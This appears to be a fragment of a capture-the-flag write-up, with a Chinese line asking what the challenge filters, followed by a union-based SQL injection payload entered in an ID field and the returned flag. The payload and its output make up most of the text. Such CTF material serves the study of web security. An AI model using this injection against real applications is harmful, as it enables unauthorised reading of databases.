 flag
到底过滤了什么东西?
提交查询
ID: 1' union select flag from flag where '1'='1
name: baloteli
ID: 1' union select flag from flag where '1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}